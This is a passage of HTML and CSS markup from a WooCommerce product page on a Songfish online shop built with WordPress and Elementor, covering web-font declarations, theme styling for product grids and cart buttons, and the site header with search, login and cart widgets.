  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBiAJpp_c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBiEJpp_c.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBi8Jpg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.hentry .mf-products-grid .add_to_cart_button:link{background-color:#ffffff !important;color:#9b8400 !important;}.hentry .mf-products-grid ins bdi{font-size:20px;font-weight:600;}.hentry .mf-products-grid .price bdi{font-size:20px;font-weight:600;}.hentry .mf-elementor-navigation .add_to_cart_button:link{background-color:#ffffff !important;color:#9b8400 !important;}.hentry .mf-products-grid del bdi{font-size:18px !important;line-height:1em;}.hentry .mf-products-grid del .woocommerce-Price-currencySymbol{font-size:18px;}.hentry .mf-products-grid .product-inner:hover{border-style:none !important;}.products > span{background-color:#9c7f20 !important;color:#ffffff !important;z-index:190 !important;border-top-left-radius:50%;border-top-right-radius:50%;border-bottom-left-radius:50%;border-bottom-right-radius:50%;width:50px;height:50px;line-height: 30px;float:none;padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;margin-left:31px;margin-right:45px;margin-top:-22px;margin-bottom:0px;-webkit-box-shadow:1px 6px 14px 0px #686868;box-shadow:1px 6px 14px 0px #686868;font-size:20px !important;}.hentry .elementor .elementor-element .e-con-inner .elementor-element .elementor-widget-martfury-products-carousel .elementor-widget-container .mf-elementor-navigation .products-content .woocommerce .products > span{line-height:1.5em !important;}.hentry div .product-inner:hover{border-style:none !important;}.hentry .products div .product-inner{background-color:#ffffff;}#page .mf-products-grid .footer-button:hover{opacity:0.6;}#icon-cart-contents img{width:105px;}#page .mf-elementor-navigation .add_to_cart_button{color:#91844c !important;background-color:#ffffff !important;}#page .mf-elementor-navigation .add_to_cart_button:hover{color:#ffffff !important;background-color:#91844c !important;}#page div .product-inner:hover{-webkit-box-shadow:0px 0px 10px 0px #e6e4e4 !important;box-shadow:0px 0px 10px 0px #e6e4e4 !important;border-color:rgba(0,0,0,0);border-style:none;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#page .mf-elementor-navigation .footer-button:hover{opacity:0.6;}#page .mf-elementor-navigation .footer-button{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);opacity:0;}#alinkS a{color:#373737;}#emailToS a{color:#373737;}.newsletter-form p input{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);color:#ffffff !important;}#page .mf-elementor-navigation .add-to-cart-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}#page .mf-elementor-navigation .add-to-cart-text{padding-left:8px;}@media (max-width:479px){#icon-cart-contents img{width:25px;}#page #content .container .row #primary #mf-catalog-toolbar .products-found{width:100% !important;}#mf-catalog-toolbar .products-found{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}}@media (max-width:370px){#mf-catalog-toolbar .woocommerce-ordering .current{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);left:9px;}#mf-shop-content .product .product-inner{z-index:6;}.woocommerce-ordering .current ul{z-index:1000 !important;}}@media (min-width:768px){.elementor-slides .swiper-slide .swiper-slide-inner{padding-left:50px;}}.displyInline .quantity .label{display: none !important;}.displyInline .quantity .qty-box{background-color: #eae8d8;-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);text-align: center;}#primary .product .mf-product-detail .entry-summary .price del .woocommerce-Price-amount bdi{color:#65676b !important;}.mf-product-detail .entry-summary .mf-entry-product-header{border-style: none;}.displyInline .qty-box input[type=number]{min-height: 52px;}.mf-entry-product-header .share-icon img{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;float: right;}.mf-entry-product-header .mf-wishlist-button a{color: #a99630 !important;-webkit-box-orient: row;-webkit-box-direction: row;-ms-flex-direction: row;flex-direction: row;-webkit-box-align: flex-end !important;-ms-flex-align: flex-end !important;align-items: flex-end !important;-webkit-box-pack: flex-end !important;-ms-flex-pack: flex-end !important;justify-content: flex-end !important;float: right;clear: none;-ms-flex-line-pack: normal;align-content: normal;padding-left: 0px;margin-right: 35px;font-size: 35px !important;margin-top: 5px !important;}.mf-product-detail .entry-summary .product_meta{display: none;}.entry-summary .cart .product-sku{padding-top: 20px;margin-top: 26px;display: inline-block;height: 20px;padding-bottom: 37px;font-size: 15px;}#tab-title-description{background-color: #fdfbf5;}.entry-summary .cart .product-category{font-size: 15px;}.entry-summary .price bdi{font-size: 35px;color:#000000 !important;}.mf-product-summary .woocommerce-tabs ul{text-align: left !important;}#page .page-header-catalog .page-breadcrumbs{background-color: #f8f7f0;}.page-header .breadcrumbs li a{color: #7c7c7c !important;}.page-header .breadcrumbs li:last-child a{color: #ac9600 !important;pointer-events: none;}.mf-product-detail .entry-summary .woocommerce-product-rating{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: normal;-ms-flex-pack: normal;justify-content: normal;-ms-flex-line-pack: center;align-content: center;-ms-flex-wrap: nowrap;flex-wrap: nowrap;visibility: visible;-webkit-box-orient: row;-webkit-box-direction: row;-ms-flex-direction: row;flex-direction: row;padding-bottom: 15px;-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);}.entry-summary .ribbonss .onsaleRibbon{color: #f3303d !important;display: block;padding-right: 0px;-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);background-color: rgba(255, 255, 255, 0);height: 26px;padding-left: 0px;padding-top: 0px !important;padding-bottom: 0px !important;}.mf-product-detail .ribbons .custom{position: absolute;width: 222px !important;}#primary .product .ribbons{-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);}.addtoany_list .addtoany_share_save img{top: -123px !important;}.mf-wishlist-button .wcboost-wishlist-button__icon svg{top: -127px !important;}.mf-product-detail .entry-summary .countdown-timer{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);clear:none;left:-200px;margin-left:-25px;}.mf-product-detail .entry-summary .mf-summary-header{border-style:none;border-bottom-style:none !important;}.mf-entry-product-header .entry-left h1{padding-bottom:10px !important;}.mf-product-detail .entry-summary .mf-entry-product-headerr{margin-top:0px;}.related .products > span{margin-right:0px;margin-left:0px;}.entry-summary .ribbons span{top:432px !important;}.entry-summary .cart .buy_now_button{margin-left:0px !important;}.added .wcboost-wishlist-button__icon svg{color:#ae9c3b;}@media (max-width: 500px){.entry-summary .cart > div{text-align: center;}.mf-product-detail .entry-summary .mf-entry-product-header{border-style: none;}.mf-product-detail .entry-summary .mf-summary-header{width: 87%;}#esfpx_email_0fe74ada6116e{width: 100%;margin-bottom: 10px;}}@media (max-width:480px){.entry-summary .ribbons spanmargin-top:8px !important;.mf-wishlist-button .wcboost-wishlist-button__icon svg{-webkit-filter: sepia(1);filter: sepia(1);}.entry-summary .price bdi{color:#ac9600;color:#ac9600;color:#ac9600;}.entry-summary .cart > div{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.mf-product-detail .entry-summary form{margin-bottom:0px !important;margin-bottom:0px !important;margin-bottom:0px !important;}#primary .product .summary-sep{display:none;}.mf-product-summary .woocommerce-tabs ul{margin-bottom:20px !important;margin-top:20px !important;margin-bottom:20px !important;margin-top:20px !important;margin-bottom:20px !important;margin-top:20px !important;}.mf-product-detail .entry-summary .mf-entry-product-header{margin-bottom:0px;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px;}.related div .product{height:552px;}.entry-summary .ribbons span{margin-top:0px !important;}#page #content .container .row #primary .product .mf-product-detail .entry-summary .ribbons span{top:390px !important;}}@media (max-width:479px){.mf-product-detail .entry-summary .ribbons span{top:390px !important;}.mf-wishlist-button .wcboost-wishlist-button__icon svg{-webkit-filter: sepia(1);filter: sepia(1);}.entry-summary .price bdi{color:#ac9600;color:#ac9600;}.mf-entry-product-header .entry-left h1{font-weight:600 !important;font-size:20px !important;}.entry-summary .cart > div{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.mf-product-detail .entry-summary form{margin-bottom:0px !important;margin-bottom:0px !important;}.mf-product-summary .woocommerce-tabs ul{margin-bottom:20px !important;margin-top:20px !important;}.mf-product-detail .entry-summary .mf-entry-product-header{margin-bottom:10px;padding-bottom:10px;}.cart div a{color:#000000;padding-right:8px;}#page .related .container .related-content .products > span{padding-top:0px !important;}.entry-summary .cart .buy_now_button{min-width:0% !important;left:30px;}#page #content .container .row #primary .product .mf-product-detail .entry-summary .cart .buy_now_button{width:100% !important;}#primary .product .mf-product-detail .entry-summary .price del .woocommerce-Price-amount bdi{color:#65676b !important;}.related .container .related-content .products div div .product .product-inner{height: 430px!important;padding-top:0px !important;}}@media (max-width: 479px){.entry-summary .ribbonss .onsaleRibbon{display: inline-block;width: 49px;}#content{padding-top: 57px;}.mf-product-detail .entry-summary .mf-entry-product-header{height: 58px;border-style: none;-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);}.entry-summary .cart .buy_now_button{-webkit-transform: translatex(-34px) translatey(-8px) !important;-ms-transform: translatex(-34px) translatey(-8px) !important;transform: translatex(-34px) translatey(-8px) !important;min-width: 103% !important;z-index: 100;}#page #content .container .row #primary .product .mf-product-detail .entry-summary .cart .buy_now_button{width: 103% !important;}.entry-summary .cart .single_add_to_cart_button{padding-left: 24px !important;-webkit-transform: translatex(-28px) translatey(0px);-ms-transform: translatex(-28px) translatey(0px);transform: translatex(-28px) translatey(0px);}.displyInline .quantity .qty-box{min-width: 93%;width: 93% !important;}.entry-summary div .product-sku{padding-bottom: 36px !important;text-align: center;}.entry-summary .cart > div{text-align: center;}.mf-product-detail .entry-summary .mf-summary-header{width: 421px;}.mf-product-detail .entry-summary .price{padding-top: 23px;}}@media (min-width: 768px){.entry-summary .cart .buy_now_button{width: 666px;margin-left: 0px !important;min-height: 59px;border-top-left-radius: 12px !important;border-top-right-radius: 12px !important;border-bottom-left-radius: 12px !important;border-bottom-right-radius: 12px !important;}.entry-summary .ribbons span{height: 21px !important;border-bottom-left-radius: 10px !important;border-bottom-right-radius: 10px !important;border-top-right-radius: 10px;border-top-left-radius: 10px;left: 27px;top: -25px !important;line-height: 1.6em !important;}#content .container .row #primary .product .mf-product-detail .entry-summary .ribbons span{width: 120px !important;}#primary .product .entry-summary{-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);padding-top: 15px;}.entry-summary ins bdi{color: #000000;}#primary .product .mf-product-detail .entry-summary .price ins .woocommerce-Price-amount bdi{font-size: 48px !important;}.entry-summary del bdi{font-weight: 600;}#page #content .container .row #primary .product .mf-product-detail .entry-summary .price del .woocommerce-Price-amount bdi{font-size: 32px !important;}.mf-product-detail .entry-summary .mf-summary-header{border-style: none;}.entry-summary .ribbonss .onsaleRibbon{margin-top: -20px !important;}.mf-entry-product-header .entry-left h1{color: #585858 !important;font-weight: 600 !important;font-size: 28px !important;font-weight:600 !important;font-size:20px !important;}.mf-entry-product-header .sharethis-inline-buttons .addtoany_shortcode{-webkit-transform: translatex(0px) translatey(0px);-ms-transform: translatex(0px) translatey(0px);transform: translatex(0px) translatey(0px);}.addtoany_list .addtoany_share_save img{top: -197px;right: -148px;left: 201px;height: 25px;width: 25px;}.entry-summary .cart .single_add_to_cart_button{min-height: 56px;top: -4px;margin-bottom: 23px !important;background-color: #ffffff !important;color: #96843a !important;border-top-left-radius: 8px !important;border-top-right-radius: 8px !important;border-bottom-left-radius: 8px !important;border-bottom-right-radius: 8px !important;left: -21px;}.entry-summary .cart .single_add_to_cart_button:hover{color: #ffffff !important;background-color: #96843a !important;}.entry-summary .cart a{color: #373737;margin-left: 0px;}.related div .product-inner{background-color: #ffffff;}#tab-title-description a:active{color: #ff0f0f;}#tab-title-description:active{color: #ff0505;}@media (max-width:480px){.entry-summary .ribbons spanmargin-top:8px !important;.mf-wishlist-button .wcboost-wishlist-button__icon svg-webkit-filter: sepia(1);filter: sepia(1);}.entry-summary .price bdi{color:#ac9600;}.entry-summary .cart > div{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.mf-product-detail .entry-summary form{margin-bottom:0px !important;}.mf-product-summary .woocommerce-tabs ul{margin-bottom:20px !important;margin-top:20px !important;}.mf-product-detail .entry-summary .mf-entry-product-header{margin-bottom:0px;padding-bottom:0px;}}
</style>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-47984 wp-custom-logo wp-embed-responsive theme-martfury non-logged-in woocommerce woocommerce-page woocommerce-no-js mega-menu-primary logged-out-condition post-47984 header-layout-1 full-content single-product-layout-1 mf-preloader header-no-department mf-product-loop-hover-3 elementor-columns-no-space thjmf-theme-martfury elementor-default elementor-kit-5383 product_loop-no-hover">
        <div id="martfury-preloader" class="martfury-preloader">
        </div>
		
<div id="page" class="hfeed site">
			<header data-elementor-type="header" data-elementor-id="5426" class="elementor elementor-5426 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a5fc0f4 e-con-full e-flex e-con e-parent" data-id="a5fc0f4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-9d26f9a elementor-view-default elementor-widget elementor-widget-icon" data-id="9d26f9a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="25" height="16" viewBox="0 0 25 16" fill="none"><path d="M3.5 9.5L2.75 8H8L7.4 6.5H2.5L1.75 5H9.55L8.95 3.5H1.61L0.75 2H4.5C4.5 1.46957 4.71071 0.960859 5.08579 0.585786C5.46086 0.210714 5.96957 0 6.5 0H18.5V4H21.5L24.5 8V13H22.5C22.5 13.7956 22.1839 14.5587 21.6213 15.1213C21.0587 15.6839 20.2956 16 19.5 16C18.7044 16 17.9413 15.6839 17.3787 15.1213C16.8161 14.5587 16.5 13.7956 16.5 13H12.5C12.5 13.7956 12.1839 14.5587 11.6213 15.1213C11.0587 15.6839 10.2956 16 9.5 16C8.70435 16 7.94129 15.6839 7.37868 15.1213C6.81607 14.5587 6.5 13.7956 6.5 13H4.5V9.5H3.5ZM19.5 14.5C19.8978 14.5 20.2794 14.342 20.5607 14.0607C20.842 13.7794 21 13.3978 21 13C21 12.6022 20.842 12.2206 20.5607 11.9393C20.2794 11.658 19.8978 11.5 19.5 11.5C19.1022 11.5 18.7206 11.658 18.4393 11.9393C18.158 12.2206 18 12.6022 18 13C18 13.3978 18.158 13.7794 18.4393 14.0607C18.7206 14.342 19.1022 14.5 19.5 14.5ZM21 5.5H18.5V8H22.96L21 5.5ZM9.5 14.5C9.89782 14.5 10.2794 14.342 10.5607 14.0607C10.842 13.7794 11 13.3978 11 13C11 12.6022 10.842 12.2206 10.5607 11.9393C10.2794 11.658 9.89782 11.5 9.5 11.5C9.10218 11.5 8.72064 11.658 8.43934 11.9393C8.15804 12.2206 8 12.6022 8 13C8 13.3978 8.15804 13.7794 8.43934 14.0607C8.72064 14.342 9.10218 14.5 9.5 14.5Z" fill="white"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f88b111 elementor-widget elementor-widget-text-editor" data-id="f88b111" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Free delivery with purchase over $100.</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f539952 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="f539952" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4d65842 e-con-full e-flex e-con e-child" data-id="4d65842" data-element_type="container">
				<div class="elementor-element elementor-element-7e612b8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7e612b8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://songfish.preskubbs.com">
			<img width="279" height="56" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/vpSNANtLGxPLAYxLAe1H.png" class="attachment-full size-full wp-image-5194" alt="" />				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-abf0c73 e-con-full e-flex e-con e-child" data-id="abf0c73" data-element_type="container">
				<div class="elementor-element elementor-element-a42c1ee mysearchS elementor-widget elementor-widget-shortcode" data-id="a42c1ee" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
			    <form role="search" method="get" class="search-form" action="https://songfish.preskubbs.com/shop/?product_cat&#038;s&#038;post_type=product">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input type="search" class="search-field" placeholder="Search Products" value="" name="s" />
        </label>
        <input type="hidden" name="post_type" value="product" />
        <input type="hidden" name="product_cat" value="" />
        <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
    </form>
    		<div class="elementor-shortcode"></div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8bb4fd8 e-con-full e-flex e-con e-child" data-id="8bb4fd8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d3d9f16 elementor-widget elementor-widget-shortcode" data-id="d3d9f16" data-element_type="widget" id="myAccuntS" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="login-register"><a href="/my-account/"><img src="https://songfish.com.sg/wp-content/uploads/2024/01/VOXPc1eyJYPK7v1b8bzV.svg" alt="User Icon" style="padding-right: 5px;"/> Login/Register</a></div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f4ecb40 hide-logged-out elementor-widget elementor-widget-shortcode" data-id="f4ecb40" data-element_type="widget" id="PointCS" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3cfbf7c hide-logged-out elementor-widget elementor-widget-shortcode" data-id="3cfbf7c" data-element_type="widget" id="wishlisticonS" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26534e9 toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="26534e9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://songfish.preskubbs.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css">		<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button-custom">
			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M16.405 5.96948L16.407 5.97154C16.4764 6.04059 16.5314 6.12272 16.5688 6.21316C16.6062 6.3036 16.6253 6.40057 16.625 6.49845V6.5V14.9858C16.6247 15.2849 16.5638 15.5809 16.4459 15.8559C16.328 16.1308 16.1557 16.379 15.9392 16.5855L15.9392 16.5855L15.935 16.5895C15.5013 17.0131 14.919 17.2502 14.3127 17.25H14.3125H3.6875C2.4402 17.25 1.375 16.1848 1.375 14.9375V6.5C1.375 6.30109 1.45402 6.11032 1.59467 5.96967C1.73532 5.82902 1.92609 5.75 2.125 5.75H4.625H5.125V5.25V4.625C5.125 3.59729 5.53326 2.61166 6.25996 1.88496C6.98666 1.15826 7.97229 0.75 9 0.75C10.0277 0.75 11.0133 1.15826 11.74 1.88496C12.4667 2.61166 12.875 3.59729 12.875 4.625V5.25V5.75H13.375L15.875 5.75L15.8761 5.75C15.9744 5.74978 16.0717 5.76907 16.1625 5.80675C16.2533 5.84442 16.3357 5.89973 16.405 5.96948ZM12.125 5.75H12.625V5.25V4.625C12.625 3.66359 12.2431 2.74156 11.5633 2.06174L11.2097 2.41529L11.5633 2.06174C10.8834 1.38192 9.96141 1 9 1C8.03859 1 7.11656 1.38192 6.43674 2.06174C5.75692 2.74156 5.375 3.66359 5.375 4.625V5.25V5.75H5.875H12.125ZM6.0455 6.95451L5.69194 7.30806L6.04549 6.9545C5.83452 6.74353 5.54837 6.625 5.25 6.625C4.95163 6.625 4.66548 6.74353 4.45451 6.9545L4.80806 7.30806L4.4545 6.95451C4.24353 7.16548 4.125 7.45163 4.125 7.75V8.375C4.125 9.66793 4.63862 10.9079 5.55286 11.8221C6.46709 12.7364 7.70707 13.25 9 13.25C10.2929 13.25 11.5329 12.7364 12.4471 11.8221C13.3614 10.9079 13.875 9.66793 13.875 8.375V7.75C13.875 7.45163 13.7565 7.16548 13.5455 6.9545C13.3345 6.74353 13.0484 6.625 12.75 6.625C12.4516 6.625 12.1655 6.74353 11.9545 6.9545C11.7435 7.16548 11.625 7.45163 11.625 7.75V8.375C11.625 9.07119 11.3484 9.73887 10.8562 10.2312C10.3639 10.7234 9.69619 11 9 11C8.30381 11 7.63613 10.7234 7.14385 10.2312C6.65156 9.73887 6.375 9.07119 6.375 8.375V7.75C6.375 7.45163 6.25647 7.16548 6.0455 6.95451Z" stroke="black"></path></svg>		</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M16.405 5.96948L16.407 5.97154C16.4764 6.04059 16.5314 6.12272 16.5688 6.21316C16.6062 6.3036 16.6253 6.40057 16.625 6.49845V6.5V14.9858C16.6247 15.2849 16.5638 15.5809 16.4459 15.8559C16.328 16.1308 16.1557 16.379 15.9392 16.5855L15.9392 16.5855L15.935 16.5895C15.5013 17.0131 14.919 17.2502 14.3127 17.25H14.3125H3.6875C2.4402 17.25 1.375 16.1848 1.375 14.9375V6.5C1.375 6.30109 1.45402 6.11032 1.59467 5.96967C1.73532 5.82902 1.92609 5.75 2.125 5.75H4.625H5.125V5.25V4.625C5.125 3.59729 5.53326 2.61166 6.25996 1.88496C6.98666 1.15826 7.97229 0.75 9 0.75C10.0277 0.75 11.0133 1.15826 11.74 1.88496C12.4667 2.61166 12.875 3.59729 12.875 4.625V5.25V5.75H13.375L15.875 5.75L15.8761 5.75C15.9744 5.74978 16.0717 5.76907 16.1625 5.80675C16.2533 5.84442 16.3357 5.89973 16.405 5.96948ZM12.125 5.75H12.625V5.25V4.625C12.625 3.66359 12.2431 2.74156 11.5633 2.06174L11.2097 2.41529L11.5633 2.06174C10.8834 1.38192 9.96141 1 9 1C8.03859 1 7.11656 1.38192 6.43674 2.06174C5.75692 2.74156 5.375 3.66359 5.375 4.625V5.25V5.75H5.875H12.125ZM6.0455 6.95451L5.69194 7.30806L6.04549 6.9545C5.83452 6.74353 5.54837 6.625 5.25 6.625C4.95163 6.625 4.66548 6.74353 4.45451 6.9545L4.80806 7.30806L4.4545 6.95451C4.24353 7.16548 4.125 7.45163 4.125 7.75V8.375C4.125 9.66793 4.63862 10.9079 5.55286 11.8221C6.46709 12.7364 7.70707 13.25 9 13.25C10.2929 13.25 11.5329 12.7364 12.4471 11.8221C13.3614 10.9079 13.875 9.66793 13.875 8.375V7.75C13.875 7.45163 13.7565 7.16548 13.5455 6.9545C13.3345 6.74353 13.0484 6.625 12.75 6.625C12.4516 6.625 12.1655 6.74353 11.9545 6.9545C11.7435 7.16548 11.625 7.45163 11.625 7.75V8.375C11.625 9.07119 11.3484 9.73887 10.8562 10.2312C10.3639 10.7234 9.69619 11 9 11C8.30381 11 7.63613 10.7234 7.14385 10.2312C6.65156 9.73887 6.375 9.07119 6.375 8.375V7.75C6.375 7.45163 6.25647 7.16548 6.0455 6.95451Z" stroke="black"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3d633ba e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="3d633ba" data-element_type="container">
				<div class="elementor-element elementor-element-ee4ffa4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee4ffa4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text 